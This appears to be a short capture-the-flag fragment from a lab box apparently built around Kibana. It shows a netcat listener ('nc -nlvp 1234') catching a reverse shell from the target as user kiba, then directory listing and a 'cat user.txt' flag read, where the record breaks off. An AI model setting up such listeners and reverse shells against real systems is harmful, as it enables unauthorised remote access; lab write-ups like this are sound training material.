 lois_lane at Smallville in ~
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.13.19.119] from (UNKNOWN) [10.10.227.122] 49092
bash: cannot set terminal process group (949): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$ ls
ls
kibana
kibana-keystore
kibana-plugin
kiba@ubuntu:/home/kiba/kibana/bin$
kiba@ubuntu:/home/kiba$ cat user.txt